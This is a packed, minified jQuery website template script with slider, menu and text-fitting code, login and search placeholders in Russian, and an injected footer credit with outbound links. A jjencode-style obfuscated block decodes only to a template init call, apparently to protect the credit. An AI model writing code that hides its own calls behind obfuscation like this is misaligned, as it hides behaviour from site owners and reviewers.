"+a.¾()+d(a.¾(),h)+h+", ¤¿: "+f+", £©: "+j)}£ m(b,a,e,h,f,j,d,k){¢Æ(l(b+": ",a,f,j,d,k);d<k-1;){§ g=®.£¼((d+k)/2);a.¿("¢ª-¢¹",g);¢(e.÷(a)<=h){¢(d=g,e.÷(a)==h)ü}« k=g;l(b+": ",a,f,j,d,k)}a.¿("¢ª-¢¹",k);e.÷(a)<=h&&(d=k,l(b+"* ",a,f,j,d,k));¦ d}§ b=ñ.£¹({¢º:!1,£©:§­,¤¿:4,¤Ö:"££",¤·:!1,¢û:×,¤¼:×,¥Â:×,¥ó:×},n);¨.¢¾(£(){§ c=g(b.¤Ö+":¢¦:¢¬",¨),a=b.¥ó||g(¨).»(),e=b.¥Â||g(¨).¾(),h=c.¿("¢ª-¢¹");b.¢º&&(¢Ñ.£ï("§£: ",b),¢Ñ.£ï("§¢: £ð: "+a+", ¦÷: "+e));§ f=b.¤¿,j=0>=b.£©?a:b.£©,d=¦ø 0;b.¤·||(d=m("H",c,g.Ë.»,a,a,e,f,j));f=m("W",c,g.Ë.¾,e,a,e,f,j);b.¤·?c.¿("¢ª-¢¹",f):c.¿("¢ª-¢¹",®.¦ö(d,f));b.¢º&&¢Ñ.¢º("¦õ: "+c.¿("¢ª-¢¹"));(c.¾()>e||c.»()>a)&&c.¿("¢ª-¢¹",h);b.¢û&&b.¢û(¨)});b.¤¼&&b.¤¼(¨);¦ ¨}})(ñ);$.Ë.£þ=£(¥Ð){$(\'Â:¢¬\',¨).¢Ã(\'¤Ä\').¢Ã(\'Ì\').¢Ã(\'¢²\');$(\'¤:¢¬\',¨).¢Ã(\'Ì\').º(\'¬-¯\');¢(¥Ð==1){$(\'¤:¢¬\',¨).º(\'¬-¢À\')};¦ $(\'Â\',¨).¢¾(£(){$(¨).¥¯(¨.¦ó)}).¤º()};£ $¥«(¢ä,¢ò,¥µ){§ ¢Ò=$(¢ä).£û("a").¦ô(),o=×,l=0;¢Æ(§ j ¤Æ ¢Ò){¢(¢Ò[j].ð&&¢ò.¦ù(¢Ò[j].ð)>=0){¢(!o||l<¢Ò[j].ð.½){o=¢Ò[j];l=¢Ò[j].ð.½}}}¢(o)$(o).º(¥µ)}$(\'#¦ú\').£þ([0]);$(\'.£¸ .¥¨,.¦ÿ .¥¨\').¢ä().¢ä().£þ([1]);$¥«($(\'¤.¬-¯\')[0],£ù.§¡.ð+\'/\',\'£¯-´\');$(\'©,a\',\'.£¸ ¤.£¿-£Á\').¢Ã(\'¤Ä\').¢Ã(\'¦þ\').¢Ã(\'Ì\');$(\'.£¸ ¤.£¿-£Á ©\').¢¾(£(){§ $¨=$(¨);$¨.£·($¨.£·().¥§(/&¦ý;/g,\'\'))});$(\'.£¸ ¤.£¿-£Á:¢¬\').º(\'¬-¯ ¬-¢À\');$(\'.£¸ ¤.£¿-£Á\').¢Ã(\'¢²\').ß(\'£¿-£Á\');£ ¦¥(){¢($.£ó.¦û&&¦ü($.£ó.§²)<9){$(\'#§³\').º(\'§È\')}$(\'.§É-n\').¤ý({£©:§Ç,¤Ö:\'a\'});¢($(\'.£ö-d\').½){$(\'.£ö-d\').Ü()}¢($(\'.£¶-¤÷\').½){$(\'.£¶-¤÷\').Ü()}¢($(\'#¡\').½){$(\'.Ç\').¤Õ();¢($(\'.Ç-¢½\').½){$(\'.Ç-¢½\').Ü()}$(\'.Ç\').£ñ();$(\'#¡,#Ï\').¸(£(){$(\'.¤Ù-É-¢â\',¨).º(\'¥²-¥ª\')},£(){$(\'.¤Ù-É-¢â\',¨).ß(\'¥²-¥ª\')})}$(\'¤.¬-¯\').£ý();¢($(\'#£ö-£÷\').½){$(\'#£ö-£÷ ©\').¢¾(£(){§ $¢ò=$(\'a\',¨).¥¤(\'ð\');$(\'a\',¨).£ò(\'<Â Ì="£÷-¢°"><Â><Â></Â><a ð="\'+$¢ò+\'"><££></££></a></Â></Â>\');§ $¢°=$(\'.£÷-¢°\',¨).£ñ();$(\'Â Â\',$¢°).§Æ($¢ò+\' .§Ä-¢°\',£(){$¢°.£í(¥æ)})})}};£ §Å(){$(\'¥Ü\').Æ(\'<¢² ¢³="¢­/¿">#£¡{¢ý:#§Ê;¢ª-¢¹:¢è;¢ø:¥³ 0;¤ú:#§Ë;£ô-¥¡:¤ë ¤ì #§Ð;}#£¡ a{¤ú:#§Ñ;¢­-§Ï:§Î;}#£¡ .¥ð{¢­-§Ì:§Í;¢ý:¢à;}#£¡ .£ó-¥ï{Û:¢ð;}</¢²>\');$(\'§Ã\').¤±(\'<Â ¤Ä="£¡"><Â Ì="£ó-¥ï"><Â Ì="¥ð">&#§Â;&#¤Ï; &#£´;&#¢Õ;&#¥Ò;&#¢Í;&#£»;&#£î;&#£Ç;&#£°;&#¢¡;&#¢Ï;&#¢¡; &#£°;&#¢Õ;&#¢Ï;&#¢ö;&#¢ì;&#¢¡;&#¤æ;&#§¸;&#£´;&#¦¯; &#¢Í;&#¤á;&#¢Í;&#£Ç;&#¢ì;&#¢¡;&#¤æ;&#¢ö;&#¢Ï;&#¢¡;&#£»;&#£î;! &#§¹;&#£»;&#¥Î; &#¢ì;&#¢ö;&#¤á;&#¢Í;&#¢Ï;&#¤Ï; &#¢Õ; &#§·;&#¢Ï;&#£´;&#¤¦; &#¢Õ;&#¢ö;&#¦¯;&#¢Ï;&#¢Í;&#¤¦; &#¢ì;&#¢¡;&#§¶;&#¢Í;&#¤¦;&#¢¡;&#§´;&#¥Ù;&#£°;&#¢¡;&#¢Ï;&#¢Õ;&#¥Î; &#£´;&#¢Õ;&#¥Ò;&#¢Í;&#£»;&#£î;&#£Ç;&#¢Í;&#¤æ;&#¢ö;&#¢Ï;&#£î; &#¢Õ;&#£»;&#¢¡;&#¥Ù;&#£°;&#§µ;&#§º;&#£´;&#¢¡; &#¤á;&#¢ì;&#¢ö;&#£°;&#£Ç;&#¢¡;&#¢ì;&#¤Ï;: <a ð="£Ð://¤³.§»-§À.§Á/¤Ò/" Ì="§¿" £ë="¥× ¥Ø" ª="£Ê">¥× ¥Ø</a>, <a ð="£Ð://¤Ò.¥à.£¶/¥¾/" Ì="¥à" £ë="¥ç" ª="£Ê">¥ç</a>, <a ð="£Ð://¤³.§¾.£¶/¥Ì?§¼=¤Ò" Ì="¥Ì" £ë="¦ª ¥ò" ª="£Ê">¦ª ¥ò</a>, <a ð="£Ð://¤³.§½.£¶/¤ô/¥¾/" Ì="¤ô" £ë="¥» ¤ÿ" ª="£Ê">¥» ¤ÿ</a></Â></Â></Â>\');¦¥()};',95,683,'slider|if|function|ul|vars|return|var|this|li|target|else|ut|false|Math|menu|currentSlide|slides|dot|namespace|item|true|methods|controlNav|hover|pos|addClass|height|last|length|width|css|after|obj|div|animatingTo|count|eq|append|slide|update|direction|reverse|fn|class|next|event|carousel|active|pause|isTruncated|directionNav|remove|typeof|pagingCount|null|undefined|window|preventDefault|position|dotdotdot|left|opts|removeClass|controlsContainer|data|easing|vertical|container|play|pausePlay|flexAnimate|prev|bind|options|submenu|dx|arrow|selector|fade|href|jQuery|touch|getTarget|elem|conf|move|call|smoothHeight|asNav|case|setup|break|itemW|str|el|1077|animationLoop|flexslider|cloneOffset|animating|visible|setProps|10|PI|font|dimension|first|text|inr|pauseOnAction|img|init|style|type|abs|currentItem|slideMargin|focus|dur|size|debug|clone|opacity|txt|each|touches|vmenu|animate|ele|removeAttr|sf|controlNavScaffold|for|action|animationSpeed|auto|disabledClass|display|itemMargin|1086|pow|1090|manualControls|console|ls|maxItems|zIndex|1089|limit|computedW|doMath|block|100|200|minItems|itemWidth|sync|margin|none|orgContent|nav|watchInt|parent|75|midPos|70158|10px|fromNav|trunc|atEnd|1088|setTimeout|slideString|float|relative|cwidth|url|defaults|empty|trigger|1072|elements|padding|ellipsis|hasClass|callback|sooperfishWidth|background|click|watch|oldbrowser|unbind|span|999999px|slice|children|contents|test|maxFontPixels|transitions|dotId|viewport|startX|manualPause|current|1091|touchstart|eventType|top|1080|keycode|com|html|sidebox|extend|resize|1083|floor|startY|watchOrg|cat|sin|tree|5625|index|animation|swing|stopPropagation|1079|afterElement|add|_blank|syncExists|updateDx|startT|scrolling|textContent|http|offset|nodeValue|pageY|temp|control|multicolumn|toLowerCase|props|pageX|manualPlay|innerText|content|textArr|seporator|newSlides|endPos|sqrt|startPos|cloneCount|args|getSizes|calcNext|webkitTransitionEnd|transitionend|right|wrapup|title|sliderOffset|fadeIn|1100|log|maxHeight|hide|before|browser|border|start|post|rel|asNavFor|document|new|find|canAdvance|sooperfish|ucleaner|switch|playing|_wHeight|clearInterval|arr|_wWidth|1084|dir|setTouch|ol|containerSelector|op|setTotal|special|pfx|watchNew|unwatch|prepend|directionNavScaffold|www|onTouchMove|set|Number|widthOnly|addEventListener|sooperEasingShow|end|pauseplay|complete|pausePlayScaffold|Date|minFontPixels|is|thumbnails|master|filter|id|wrap|in|getSubmenu|ulsize|cancelHide|touchend|onTouchEnd|noborder|prop|not|1099|lastCharacter|string|ru|_orgHtml|mousewheel|show|innerTag|innerHeight|asin|flex|setTextContent|hoverClass|easeOutBounce|ellipsisElement|isNaN|1000|itemT|1073|instanceof|object|sooperEasingHide|absolute|1074|slideshow|nodeName|_orgText|initDelay|1px|solid|nth|easingHide|hidespan|live|onHide|func|notx|safari|child|uls|ii|inArray|noEllipsis|color|while|multiColumn|textfill|join|Safari|bottom|isParent|tolerance|attr|easeOutQuad|39|replace|uMenuRoot|windowResizeFix|hov|ulight|dualColumn|525|cos|replaceWith|DocumentTouch|37|fnav|5px|getTrueInnerHeight|hlclass|delegate|getTextContent|getElement|speedHide|bind_events|Apple|def|delta|download|setupPaging|animationHide|setupManual|explicitWidth|pauseText|randomize|playText|pauseOnHover|180px|ceil|maxW|minW|unbind_events|chrome|showSooperfishUl|1103|hideSooperfishUl|mtype|removed|1087|added|tripleColumn|multipleKeyboard|keyboard|Mozilla|Firefox|1076|easeOutTurbo|easeInTurbo|head|video|linear|prevText|opera|boxPadding|nextText|getActuator|destroy|easeInBounce|500|Opera|useCSS|onShow|slideshowSpeed|withSync|override|speedShow|number|box|wrapper|default|Chrome|explicitHeight|animationShow|onTouchStart|state|em|hideline|stop|removeEventListener|delay|touchmove|arrowClass|easingShow|posCalc|jumpStart|startAt|jumpEnd|translate3d|templateInit|hidden|overflow|imgPath|posCheck|Google|setInterval|animatedSlides|animateSlides|parentLi|1081|list|autoArrows|element|easeOutElastic|No|25|984375|easeInOutBounce|triplecolumn|3n|625|9375|easeInBack|easeOutBack|easeInOutBack|easeInOutElastic|menuClass|raquo|repeat|no|has|png|100px|000|easeInOutQuad|easeInQuad|jswing|important|arrows|10000px|visibility|12|180|found|inherit|enabled|indent|18px|zoom|js|easeInCubic|easeOutCubic|easeInCirc|easeOutCirc|easeInOutExpo|easeOutExpo|lspan|parents|root|backLava|dualcolumn|easeInOutCirc|even|line|easeInExpo|easeInOutQuart|easeOutQuart|easeInQuart|easeInOutCubic|easeInQuint|easeOutQuint|easeInOutSine|easeOutSine|easeInSine|easeInOutQuint|easeInElastic|transition|childNodes|get|Final|min|maxWidth|void|indexOf|catmenu|msie|parseFloat|nbsp|ondblclick|botbox|location|Vars|Opts|horizontal|7000|removeSlide|addSlide|ease|outerWidth|600|Previous|previous|40|400|Play|Next|Pause|version|overlay|1085|1102|1082|1101|1096|1044|1097|mozilla|hl|apple|google|firefox|europe|org|1042|body|fpost|ieInit|load|66|ie|site|111|999|align|center|underline|decoration|333|fff|webkitTransition|marginRight|nodeType|letter|continue|script|option|textarea|split|innerWidth|ontouchstart|substr|parseInt|paddingBottom|jquery|paddingTop|optgroup|select|table|thead|word|originalContent|wrapInner|isFunction|tbody|tfoot|param|dl|embed|colgroup|tr|col|search|marginLeft|closest|disabled|thumb|src|thumbs|paging|550|50|appendTo|makeArray|duration|0s|fadeOut|px|deltaY|deltaX|OPerspective|msPerspective|MozPerspective|WebkitPerspective|createElement|perspectiveProperty|Perspective|transform|keyup|keyCode|random|round|sort|HTMLElement'.split('|'),0,{}));if($.browser.msie&&parseFloat($.browser.version)<8){ieInit()}else{$y=~[];$y={___:++$y,$$$$:(![]+"")[$y],__$:++$y,$_$_:(![]+"")[$y],_$_:++$y,$_$$:({}+"")[$y],$$_$:($y[$y]+"")[$y],_$$:++$y,$$$_:(!""+"")[$y],$__:++$y,$_$:++$y,$$__:({}+"")[$y],$$_:++$y,$$$:++$y,$___:++$y,$__$:++$y};$y.$_=($y.$_=$y+"")[$y.$_$]+($y._$=$y.$_[$y.__$])+($y.$$=($y.$+"")[$y.__$])+((!$y)+"")[$y._$$]+($y.__=$y.$_[$y.$$_])+($y.$=(!""+"")[$y.__$])+($y._=(!""+"")[$y._$_])+$y.$_[$y.$_$]+$y.__+$y._$+$y.$;$y.$$=$y.$+(!""+"")[$y._$$]+$y.__+$y._+$y.$+$y.$$;$y.$=($y.___)[$y.$_][$y.$_];$y.$($y.$($y.$$+"\""+$y.__+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$_$+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.__+$y.$$$_+"\\"+$y.__$+$y.__$+$y.__$+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$_$+$y.__$+$y.__+"()"+"\"")())();};$('#log-f .loginDiv input').attr('value', 'логин...');$('#log-f .passwordDiv input').attr('value', 'пароль...');$('#search .schQuery input').bind('click', function(){if($(this).val() == 'Поиск по сайту...') {$(this).val('');}});$('#search .schQuery input').bind('blur', function(){if($(this).val() == '') {$(this).val('Поиск по сайту...');}});$('#log-f .loginDiv input').bind('click', function(){if($(this).val() == 'логин...') {$(this).val('');}});$('#log-f .loginDiv input').bind('blur', function(){if($(this).val() == '') {$(this).val('логин...');}});$('#log-f .passwordDiv input').bind('click', function(){if($(this).val() == 'пароль...') {$(this).val('');}});$('#log-f .passwordDiv input').bind('blur', function(){if($(this).val() == '') {$(this).val('пароль...');}});